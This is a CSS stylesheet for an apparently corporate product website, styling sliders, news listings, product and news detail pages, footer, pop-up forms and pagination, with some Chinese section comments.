.about .about_bottom .swiper-workshop-container .swiper-slide a { width: 100%; background-color: #fff; border: 1px solid #d2d2d2; padding: 4px; transition: all 0.4s; overflow: hidden; }

.about .about_bottom .swiper-workshop-container .swiper-slide a:hover { transform: translateY(-1%); box-shadow: 1px 1px 10px 2px #CCC; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .img img { width: 100%; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text { padding: 10px 5px; text-align: center; }

@media (max-width: 768px) { .about .about_bottom .swiper-workshop-container .swiper-slide a .text { padding: 0.86806rem; } }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .title { color: #000; font-weight: bold; font-size: 15px; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text p.desc { margin-top: 20px; color: #727272; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text span.more { color: #62aada; margin-top: 20px; display: flex; align-items: center; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text span.more i.iconfont { margin-left: 8px; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .nums { margin-top: 30px; color: #646464; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .nums .eyes i.iconfont { color: #000; font-size: 12px; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .nums .eyes em { margin-left: 3px; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .nums .date { margin-left: 15px; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .nums .date i.iconfont { color: #000; font-size: 12px; }

.about .about_bottom .swiper-workshop-container .swiper-slide a .text .nums .date em { margin-left: 3px; }

.about .about_bottom .swiper-workshop-container .swiper-button-prev-y { position: absolute; left: 50%; bottom: 0; padding: 6px 40px; background-color: #adadad; transform: translateX(-100%); color: #fff; }

.about .about_bottom .swiper-workshop-container .swiper-button-next-y { position: absolute; right: 50%; bottom: 0; padding: 6px 40px; background-color: #adadad; transform: translateX(100%); color: #fff; }

.about .about_bottom .swiper-workshop-container .navigation_item:hover { background-color: #d51b15; }

.about .about_bottom .swiper-workshop-container .swiper-pagination { bottom: 35px; }

@media (max-width: 768px) { .about .about_bottom .swiper-workshop-container .swiper-pagination { bottom: 0.86806rem; } }

.worldwide { padding: 50px 0; }

@media (max-width: 768px) { .worldwide { padding: 1.73611rem 0; } }

.worldwide .row { display: flex; align-items: center; }

@media (max-width: 768px) { .worldwide .row { display: block; } }

.worldwide .row .left .img img { width: 100%; }

.worldwide .row .right { padding-left: 100px; text-align: left; }

@media (max-width: 768px) { .worldwide .row .right { padding-left: 15px; } }

.worldwide .row .right .tit { color: #000; font-size: 40px; font-weight: bold; }

@media (max-width: 768px) { .worldwide .row .right .tit { font-size: 22px; } }

.worldwide .row .right .mid .line1 { margin-top: 20px; font-size: 14px; color: #000; }

@media (max-width: 768px) { .worldwide .row .right .mid .line1 { margin-top: 0.69444rem; } }

.worldwide .row .right .mid .line2 { margin-top: 20px; color: #7c7c7c; font-size: 12px; line-height: 24px; }

@media (max-width: 768px) { .worldwide .row .right .mid .line2 { margin-top: 0.69444rem; } }

.worldwide .row .right a.support { margin-top: 25px; color: #acacac; font-size: 17px; padding: 10px 20px; border: 1px solid #acacac; }

@media (max-width: 768px) { .worldwide .row .right a.support { margin-top: 0.86806rem; padding: 0.34722rem 0.69444rem; font-size: 14px; } }

.home_news { background-color: #f3f3f3; }

.home_news .container .news_title { text-align: left; color: #3b3b3b; font-weight: bold; white-space: nowrap; }

@media (max-width: 768px) { .home_news .container .news_title { flex-direction: column; align-items: flex-start; } }

.home_news .container .news_title .t_left .line1 { color: #000; font-size: 30px; }

@media (max-width: 768px) { .home_news .container .news_title .t_left .line1 { font-size: 25px; } }

.home_news .container .news_title .t_left .line2 { color: #7e7e7e; display: block; }

@media (max-width: 768px) { .home_news .container .news_title .t_right { margin-top: 15px; } }

.home_news .container .news_title .t_right a { padding: 10px 40px; border-radius: 20px; background-color: #5c6573; color: #fff; position: relative; z-index: 1; }

@media (max-width: 768px) { .home_news .container .news_title .t_right a { padding: 10px 35px; } }

.home_news .container .news_title .t_right a:hover { background-color: #29364c; z-index: 2; }

.home_news .container .news_title .t_right a:first-child { margin-right: -38px; }

.home_news .container .swiper-news-container { margin: 0 auto; position: relative; overflow: hidden; list-style: none; padding: 0; z-index: 1; margin-top: 30px; padding-bottom: 80px; padding-top: 20px; }

@media (max-width: 768px) { .home_news .container .swiper-news-container { margin-top: 1.04167rem; padding-bottom: 2.08333rem; padding-top: 0.69444rem; } }

.home_news .container .swiper-news-container .swiper-slide a { width: 100%; transition: all 0.4s; border: 1px solid #d8e0e3; overflow: hidden; }

.home_news .container .swiper-news-container .swiper-slide a:hover { transform: translateY(-1%); box-shadow: 1px 1px 10px 2px #CCC; }

.home_news .container .swiper-news-container .swiper-slide a .img img { width: 100%; }

.home_news .container .swiper-news-container .swiper-slide a .text { padding: 25px; text-align: left; }

@media (max-width: 768px) { .home_news .container .swiper-news-container .swiper-slide a .text { padding: 0.86806rem; } }

.home_news .container .swiper-news-container .swiper-slide a .text .title { color: #000; font-weight: bold; font-size: 15px; }

.home_news .container .swiper-news-container .swiper-slide a .text p.desc { margin-top: 20px; color: #727272; }

.home_news .container .swiper-news-container .swiper-slide a .text span.more { color: #62aada; margin-top: 20px; display: flex; align-items: center; }

.home_news .container .swiper-news-container .swiper-slide a .text span.more i.iconfont { margin-left: 8px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums { margin-top: 30px; color: #646464; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .eyes i.iconfont { color: #000; font-size: 12px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .eyes em { margin-left: 3px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .date { margin-left: 15px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .date i.iconfont { color: #000; font-size: 12px; }

.home_news .container .swiper-news-container .swiper-slide a .text .nums .date em { margin-left: 3px; }

.home_news .container .swiper-news-container .swiper-pagination { bottom: 35px; }

@media (max-width: 768px) { .home_news .container .swiper-news-container .swiper-pagination { bottom: 0.86806rem; } }

.home_news .container .swiper-news-container .swiper-pagination .swiper-pagination-bullet { width: 14px; height: 14px; }

/* 底部  */
footer .footer_contact { padding: 30px 0; }

@media (max-width: 768px) { footer .footer_contact { padding: 1.04167rem 0; } }

footer .footer_contact .container { display: flex; }





@media (max-width: 992px) { footer .footer_contact .container { flex-direction: column; } }

footer .footer_contact .container .item { display: flex; text-align: left; align-items: center; padding: 0 50px; border-right: 1px solid #ebebeb; }

@media (max-width: 992px) { footer .footer_contact .container .item { padding: 0 0; margin-top: 10px; border-right: none; } }

footer .footer_contact .container .item i.iconfont { font-size: 30px; font-weight: bold; color: #696868; }

footer .footer_contact .container .item .r_text { margin-left: 15px; display: flex; flex-direction: column; }

footer .footer_contact .container .item .r_text .tit { color: #696868; font-size: 15px; }

footer .footer_contact .container .item .r_text .desc { margin-top: 5px; color: #494949; font-size: 16px; }

footer .footer_contact .container .address { padding-left: 0; }

footer .footer_contact .container .tel .r_text .desc { font-size: 20px; }

footer .footer_contact .container .flog_us { padding-left: 80px; display: flex; align-items: center; }

@media (max-width: 992px) { footer .footer_contact .container .flog_us { padding-left: 0; margin-top: 10px; } }

footer .footer_contact .container .flog_us > span { color: #808080; font-size: 14px; }

footer .footer_contact .container .flog_us ul { padding-left: 30px; display: flex; align-items: center; }

@media (max-width: 768px) { footer .footer_contact .container .flog_us ul { margin-left: 15px; } }

footer .footer_contact .container .flog_us ul li { position: relative; margin-left: 20px; }

@media (max-width: 768px) { footer .footer_contact .container .flog_us ul li { margin-left: 10px; } }

footer .footer_contact .container .flog_us ul li:hover .img { display: block; }

footer .footer_contact .container .flog_us ul li a { font-size: 20px; border: 1px solid #dadada; border-radius: 50%; width: 40px; height: 40px; line-height: 40px; color: #838383; }

footer .footer_contact .container .flog_us ul li .img { position: absolute; top: 50px; left: 0; display: none; background-color: #ccc; }

footer .footer_top { background-color: #2e2d33; color: #828185; }

footer .footer_top .container { padding-top: 40px; padding-bottom: 20px; border-bottom: 1px solid #828185; display: flex; justify-content: space-between; }

@media (max-width: 992px) { footer .footer_top .container { flex-direction: column; } }

footer .footer_top .container::before, footer .footer_top .container::after { display: none; }

footer .footer_top .container .left_logo { text-align: left; }

footer .footer_top .container .left_logo .img img { width: auto; max-width: 100%; }

footer .footer_top .container .left_logo .footer_company_name { font-size: 32px; line-height: 1; }

@media (max-width: 768px) { footer .footer_top .container .left_logo .footer_company_name { font-size: 30px; } }

footer .footer_top .container .left_logo p.tit { color: #828185; }

footer .footer_top .container .right_text { align-self: flex-end; }

@media (max-width: 992px) { footer .footer_top .container .right_text { align-self: flex-start; } }

footer .footer_top .container .right_text p { text-align: left; color: rgba(255, 255, 255, 0.6); }

footer .footer_middle { background-color: #2e2d33; color: #828185; }

footer .footer_middle .row { padding: 30px 0 20px; display: flex; align-items: center; position: relative; }

@media (max-width: 992px) { footer .footer_middle .row { flex-direction: column; align-items: stretch; } }

@media (max-width: 768px) { footer .footer_middle .row { padding-top: 15px; } }

footer .footer_middle .row .bottom_nav { padding-top: 20px; padding-bottom: 20px; display: flex; justify-content: space-between; flex-wrap: wrap; }

footer .footer_middle .row .bottom_nav a { color: #828185; }

footer .footer_middle .row .bottom_nav dl { text-align: left; margin: 5px 5px; white-space: nowrap; }

footer .footer_middle .row .bottom_nav dl dt { font-weight: bold; font-size: 16px; }

@media (max-width: 768px) { footer .footer_middle .row .bottom_nav dl dt { font-size: 14px; } }

footer .footer_middle .row .bottom_nav dl dd { margin-top: 5px; }

footer .footer_middle .row .bottom_nav dl dd ul li a { margin-top: 7px; }

footer .footer_middle .row .bottom_nav dl dd ul li a:hover { color: #d51b15; }

@media (max-width: 768px) { footer .footer_middle .row .bottom_nav dl dd ul li a { font-size: 13px; } }

footer .footer_middle .row .erweima { display: flex; justify-content: space-evenly; }

@media (max-width: 992px) { footer .footer_middle .row .erweima { margin-top: 15px; } }

footer .footer_middle .row .erweima .item .img img { width: auto; max-width: 100%; }

footer .footer_middle .row .erweima .item span { display: inline-block; margin-top: 10px; }

footer .footer_middle .row .contact { display: flex; flex-direction: column; align-items: flex-end; text-align: right; }

@media (max-width: 992px) { footer .footer_middle .row .contact { text-align: center; align-items: center; margin-top: 15px; } }

footer .footer_middle .row .contact span.top { display: flex; flex-direction: column; margin-bottom: 10px; }

footer .footer_middle .row .contact strong.tel { font-weight: bold; font-size: 40px; line-height: 1; margin: 5px 0; color: #fff; }

@media (max-width: 768px) { footer .footer_middle .row .contact strong.tel { font-size: 30px; } }

footer .footer_bottom { background-color: #2e2d33; color: #828185; border-top: 1px solid #828185; }

footer .footer_bottom p { padding: 10px; }

footer .footer_bottom p a { color: #b0b0b0; }

/* 全局表单 */
.global_form { background-color: rgba(0, 0, 0, 0.7); position: fixed; z-index: 999; top: 0; left: 0; right: 0; bottom: 0; width: 100%; display: flex; justify-content: center; align-items: center; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; }

.global_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_form .close_button { right: 5%; } }

.global_form form { padding-bottom: 30px; width: 100%; }

.global_form form table { width: 70%; margin: 0 auto; text-align: left; color: #fff; }

@media (max-width: 768px) { .global_form form table { width: 90%; } }

.global_form form table tr td { padding-top: 15px; }

.global_form form table tr td span { margin-bottom: 10px; font-size: 20px; display: inline-block; }

.global_form form table .td_name { padding-right: 20px; }

.global_form form table .td_Email { padding-left: 20px; }

.global_form form input.item { border: 1px solid #fff; color: #fff; padding: 5px 30px; margin-top: 40px; background-color: transparent; margin-left: 10px; }

.global_form form input.item:hover { background-color: #d51b15; border-color: #d51b15; }

/* 搜索表单 */
.global_search_form { background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 999; top: 104px; left: 0; width: 100%; height: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; }

@media (max-width: 768px) { .global_search_form { top: 54px; } }

.global_search_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_search_form .close_button { right: 5%; } }

.global_search_form form { width: 70%; margin: 0 auto; margin-top: 300px; display: flex; }

.global_search_form form .inputBox { width: 100%; margin: 0 auto; text-align: left; padding-left: 15px; height: 35px; line-height: 35px; }

@media (max-width: 768px) { .global_search_form form .inputBox { width: 90%; } }

.global_search_form form .submit { background-color: #fff; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; }

.main .lanmu_picture .text { position: absolute; left: 10vw; top: 50%; color: #fff; font-weight: bold; font-size: 25px; }

@media (max-width: 768px) { .main .lanmu_picture .text { font-size: 0.86806rem; } }

.main .lanmu_picture img { width: 100%; }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav .container { display: flex;justify-content: space-between; }

.main .main_in .path_nav h1 { font-size: 20px; color: #000; font-weight: bold; line-height: 50px; text-align: center; }

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.y1_h2{ text-align:left; clear:both; font-size:24px; line-height:38px; margin-top:15px; }



.main .main_in .main_content { /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /*  列表页底部上一页，下一页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner { overflow: hidden; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li { float: left; padding: 15px 25px 11px 25px; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li.active a { color: #d51b15; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li a { font-size: 16px; font-weight: bold; white-space: nowrap; }

.main .main_in .main_content .main_left .left_bg02 .my_wrapper_inner ul li a:hover { color: #d51b15; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; font-weight: bold; color: #1f1f1f; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li { padding: 0 5px; margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a { width: 100%; height: 100%; color: #4b4b4b; display: flex; flex-direction: column; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img { border: 1px solid #ddd; border-bottom: 5px solid #d51b15; position: relative; flex: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(21, 152, 246, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask .icon { margin-top: 10px; background-color: #fff; color: #d51b15; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .img .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .bottom h3.title { display: block; padding: 15px 5px 0 5px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container > ul.pro_r > li a .bottom h3.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #d51b15; border-color: #d51b15; }

.main .main_in .main_content .product_content .pro_img_title { background-color: #f2f2f2; padding-top: 50px; padding-bottom: 20px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .pro_img_title .row { display: flex; padding-bottom: 90px; align-items: center;}

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; padding-bottom: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img{ background:#FFF; height:350px; display: flex; justify-content: center; align-items: center;}
.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: auto;  }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div { padding: 20px 70px; margin-top: 2px; background-color: #fff; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div { padding: 10px 40px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line1 { font-size: 20px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line1 { font-size: 18px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line2 { color: #555; font-size: 25px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line2 { font-size: 22px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line3 span { font-size: 20px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line3 span { font-size: 18px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line3 p { font-size: 14px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 { flex: 1; display: flex; justify-content: center; align-items: flex-end; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 > a { background-color: #01a2ea; color: #fff; font-weight: bold; padding: 10px 40px; display: inline-flex; align-items: center; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 > a { padding: 8px 15px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 > a i.iconfont { font-size: 40px; line-height: 1; }

@media (max-width: 767px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 > a i.iconfont { font-size: 30px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 > a span { margin-left: 10px; font-size: 20px; }

@media (max-width: 767px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 > a span { font-size: 16px; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 .share_box { margin-top: 20px; display: flex; justify-content: flex-start; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 .share_box a { width: 25px; height: 25px; margin: 0 2px; color: #fff; font-size: 16px; text-align: center; line-height: 25px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 .share_box a.icon-facebook1 { background-color: #3b5998; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 .share_box a.icon-ttww { background-color: #1da1f2; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right > div.line4 .share_box a.icon-LinkedinIn { background-color: #221e1e; }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { text-align: left; padding: 15px 0; text-align: center; }

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #000; }

.main .main_in .main_content .product_content .product_details .pro_cont table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title span { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title span { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { padding: 0 5px; margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a span.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .news_cate_content .news_cate { background-color: #f5f5f5; padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li { margin-top: 25px; background-color: #fff; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a:hover .bottom .b_box span.title { color: #d51b15; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a:hover .bottom .b_box span.time { color: #d51b15; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box { flex: 1; text-align: left; padding: 20px; background-color: #fff; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box span { display: block; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .b_box span.title { color: #000; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container > ul.new_r > li a .bottom .empty_box { background-color: #fff; margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { border: 1px solid #000; white-space: nowrap; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx p.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a span.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { padding: 0 5px; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #d51b15; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page li { text-align: left; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li { display: inline-block; width: 100%; } }

.main .main_in .main_content .show_page li a { margin-top: 10px; }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li a { width: 100%; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } }

@media screen and (max-width: 768px) { .main .main_in .main_content .show_page li:last-child a { float: left; } }

.main .main_in .main_content .show_page li { text-align: left; }

